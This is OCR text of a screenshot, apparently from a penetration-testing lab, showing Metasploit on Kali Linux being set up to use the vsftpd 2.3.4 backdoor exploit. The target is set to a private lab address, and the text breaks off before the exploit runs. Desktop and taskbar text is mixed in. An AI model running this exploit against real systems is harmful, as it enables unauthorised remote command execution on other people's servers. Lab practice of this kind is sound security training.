 kali-linux-2022.4-virtualbox-amd64 (DVWA VA!!!!!!!!!!!!!!!) [In esecuzione] - Oracle VM VirtualBox
File Macchina Visualizza Inserimento Dispositivi Aiuto
1 2 3 4 2 11:53
kali@kali: ~
File Actions Edit View Help
0 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v
2.3.4 Backdoor Command Execution
Interact with a module by name or index. For example info 0, use 0 or use exploit/unix/
ftp/vsftpd_234_backdoor
msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
Home
RHOSTS yes The target host(s), see https://github.com/rapi
d7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
passworde... admin_txt passw.txt
Name Current Setting Required Description
Exploit target:
Id Name
-- ----
0 Automatic
KALI LINUX
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.1.149
the quieter you become, the more you are able to hear"
rhosts => 192.168.1.149
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
RHOSTS 192.168.1.149 yes The target host(s), see https://github.com/rapi
d7/metasploit-framework/wiki/Using-Metasploit
RPORT 21 yes The target port (TCP)
Payload options (cmd/unix/interact):
Name Current Setting Required Description
CTRL (DESTRA)
13°C
Parzial. sereno
Cerca
2
1
17:53
06/03/2023
6